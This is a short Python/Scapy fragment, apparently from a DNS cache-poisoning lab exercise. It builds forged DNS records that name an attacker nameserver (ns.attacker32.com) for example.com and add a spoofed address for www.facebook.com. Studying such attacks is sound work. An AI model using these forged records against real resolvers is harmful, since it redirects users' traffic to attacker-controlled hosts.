 NSsec1 = DNSRR(rrname='example.com', type='NS',
               ttl=259200, rdata='ns.attacker32.com')
NSsec2 = DNSRR(rrname='example.com', type='NS',
               ttl=259200, rdata='ns.example.com')

# The Additional Section
Addsec1 = DNSRR(rrname='ns.attacker32.com', type='A',
                ttl=259200, rdata='1.2.3.4')
Addsec2 = DNSRR(rrname='ns.example.com', type='A',
                ttl=259200, rdata='5.6.7.8')
Addsec3 = DNSRR(rrname='www.facebook.com', type='A',
                ttl=259200, rdata='3.4.5.6')